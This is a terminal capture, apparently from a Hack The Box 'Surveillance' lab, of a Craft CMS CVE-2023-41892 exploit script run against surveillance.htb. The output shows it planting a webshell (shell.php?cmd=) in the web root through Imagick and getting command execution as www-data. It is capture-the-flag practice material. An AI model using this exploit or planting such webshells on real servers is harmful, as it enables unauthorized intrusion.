 kali … Surveillance exploit Faelian-CraftCMS_CVE-2023-41892 ./craft-cms.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>